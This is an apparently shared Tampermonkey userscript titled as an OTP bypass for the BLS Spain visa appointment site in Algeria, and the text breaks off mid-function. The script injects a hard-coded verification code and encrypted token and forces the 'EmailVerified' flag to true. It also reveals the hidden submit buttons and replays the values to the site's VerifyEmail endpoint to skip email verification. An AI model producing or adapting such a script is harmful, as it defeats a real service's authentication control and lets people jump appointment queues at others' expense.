 // ==UserScript==
// @name # Contournement OTP BYPASS
// @namespace http://tampermonkey.net/
// @version 0.1
// @description Configurer OTP
// @author @Docforyou1
// @match https://algeria.blsspainglobal.com/*/blsAppointment/ManageAppointment*
// @icon https://algeria.blsspainglobal.com/assets/images/logo.png
// @grant none
// ==/UserScript==
(function() {
'use strict';
// Configurer OTP
$
('#EmailCode').val('78Na2/7wlrcZYGhQjpRbUJAH6XswDzOdh4dPUxsgWb85ue3GsgQx3HKTsKl8Wxm6Sc8fl6&#x2B;GcTSLhhWps1y7zbZwY4drOA3GaCUmlEpS8aKloknAQxkEdAIIn96KQ625')
$('#EmailVerificationCode').val('409874');
$('#btnVerifyAppointment').show();
$("#EmailVerified").val('True');
$('#btnSubmit').show();
function VerifyEmailCode(e, source) {
var valid = ValidateAppointment(e);
if (valid == false) {
return false;
}
var code = $("#EmailVerificationCode").val();
if (code === '' || code === null || code === undefined) {
ShowError("Please enter email verification code.");
return false;
}
var html = $(source).html();
var data = {
Code: code,
Value:
'78Na2/7wlrcZYGhQjpRbUJAH6XswDzOdh4dPUxsgWb85ue3GsgQx3HKTsKl8Wxm6Sc8fl6&#x2B;GcTSLhhWps1y7zbZwY4drOA3GaCUmlEpS8aKloknAQxkEdAIIn96KQ625',
Id: $('#Id').val()
}
$.ajax({
type: "POST",
url: "/DZA/blsappointment/VerifyEmail",
dataType: "json",
data:data,
success: function (data) {
if (data.success) {
$("#btnVerifyEmail").hide();
$("#btnVerifiedEmail").show();
$("#EmailVerified").val('True');
if ('False'==='True') {
var mobVerified = $("#MobileVerified").val();
if (mobVerified.toLowerCase() === 'true') {
$("#btnVerifyAppointment").show();
}
}
else {
$("#btnVerifyAppointment").show();
}
}
else {